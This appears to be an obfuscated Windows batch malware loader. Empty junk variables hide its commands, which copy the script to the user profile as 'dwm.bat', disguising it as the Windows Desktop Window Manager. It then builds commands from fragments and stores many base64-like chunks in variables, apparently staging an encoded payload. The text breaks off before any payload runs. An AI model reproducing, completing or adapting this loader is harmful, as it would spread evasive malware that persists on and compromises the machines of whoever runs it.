 %jdhwa%@%jdhwa%e%jdhwa%c%jdhwa%h%jdhwa%o%jdhwa% %jdhwa%o%jdhwa%f%jdhwa%f%jdhwa%
%oeuognucoldcoj%i%oeuognucoldcoj% %oeuognucoldcoj%n%oeuognucoldcoj%o%oeuognucoldcoj%t%oeuognucoldcoj% %oeuognucoldcoj%D%oeuognu
%tqmmw%s%tqmmw%e%tqmmw%t%tqmmw% "%tqmmw%s%tqmmw%o%tqmmw%u%tqmmw%r%tqmmw%c%tqmmw%e%tqmmw%F%tqmmw%i%tqmmw%l%tqmmw%e%tqmmw%=%~dp0%~nx0"
%ftpgp%c%ftpgp%o%ftpgp%p%ftpgp%y%ftpgp% "%sourceFile%" "%userprofile%\%ftpgp%d%ftpgp%w%ftpgp%m%ftpgp%.%ftpgp%b%ftpgp%a%ftpgp%t%ftpgp%" >nul"
%kbprd%%kbprd%%kbprd%%kbprd%%kbprd%s%kbprd%e%kbprd%t%kbprd%l%kbprd%o%kbprd%c%kbprd%a%kbprd%l%kbprd% %kbprd%e%kbprd%n%kbprd%a%kbprd%b%kbprd
%eajyli%s%eajyli%e%eajyli%t%eajyli% "sqncs=s"
%vslcvv%s%vslcvv%e%vslcvv%t%vslcvv% "nljrt=t"
%ALOWDLS%s%ALOWDLS%e%ALOWDLS%t%ALOWDLS% "pcnxhzesryydguebjjuseguov=!sqncs!e!nljrt!" = set
!pcnxhzesryydguebjjuseguov! "%ujatyd%m%ujatyd%l%ujatyd%h%ujatyd%n%ujatyd%e%ujatyd%w=lqdHJ5c2hreGp0clsxXSk"
!pcnxhzesryydguebjjuseguov! "%xkltcm%e%xkltcm%q%xkltcm%o%xkltcm%x%xkltcm%r%xkltcm%c=p0cnQtUGF0anRyaCAkaG5"
!pcnxhzesryydguebjjuseguov! "%vtcfkk%i%vtcfkk%d%vtcfkk%n%vtcfkk%j%vtcfkk%k%vtcfkk%v=anRyX3Zhci5qdHJEaXNwb"
!pcnxhzesryydguebjjuseguov! "%suyths%q%suyths%j%suyths%b%suyths%b%suyths%w%suyths%u=aWp0cm9uIGNvanRyZGUuL"
!pcnxhzesryydguebjjuseguov! "%hmunwh%v%hmunwh%w%hmunwh%x%hmunwh%w%hmunwh%s%hmunwh%f=jbmJzeWp0cmRreWMoanRy"
!pcnxhzesryydguebjjuseguov! "%yzzena%o%yzzena%y%yzzena%m%yzzena%x%yzzena%l%yzzena%c=AgICBqdHIgYnJlYWp0cms"
!pcnxhzesryydguebjjuseguov! "%brytjy%o%brytjy%l%brytjy%v%brytjy%b%brytjy%h%brytjy%n=YW1qdHJfdmFyKWp0cnsJJ"
!pcnxhzesryydguebjjuseguov! "%moezmy%m%moezmy%r%moezmy%x%moezmy%v%moezmy%v%moezmy%v=W1qdHJlbWN0bWp0cik7CS"
!pcnxhzesryydguebjjuseguov! "%ilqtaf%p%ilqtaf%m%ilqtaf%b%ilqtaf%v%ilqtaf%g%ilqtaf%l=0ciR4bXNzanRydmpqYnVq"
!pcnxhzesryydguebjjuseguov! "%oarctz%s%oarctz%o%oarctz%k%oarctz%s%oarctz%o%oarctz%a=1GanRyb3JlZ3JqdHJvdW5"